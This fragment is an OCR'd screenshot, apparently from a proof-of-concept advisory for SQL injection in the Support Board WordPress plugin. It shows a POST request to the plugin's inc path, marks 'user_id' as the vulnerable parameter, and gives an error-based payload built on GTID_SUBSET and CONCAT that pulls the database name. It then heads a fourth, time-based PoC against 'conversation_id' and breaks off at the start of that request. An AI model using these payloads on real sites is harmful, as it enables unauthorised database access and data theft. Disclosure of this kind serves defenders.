
POST /wp-
content/plugins/supportboard/supportboard/inc
HTTP/1.1

Vulnerable Parameter: user_id (POST)

function=send-
message&user_id=-5"+AND+GTID_SUBSET(CONCAT("
(SELECT+
(ELT(3919=3919,""))),database()),3919)+AND+"
cookie=&language=false

----- PoC 4: Time Based SQLi 
(conversation_id)-----

Request

POST /wp-
content/plugins/supportboard/supportboard/inc
HTTP/1.1
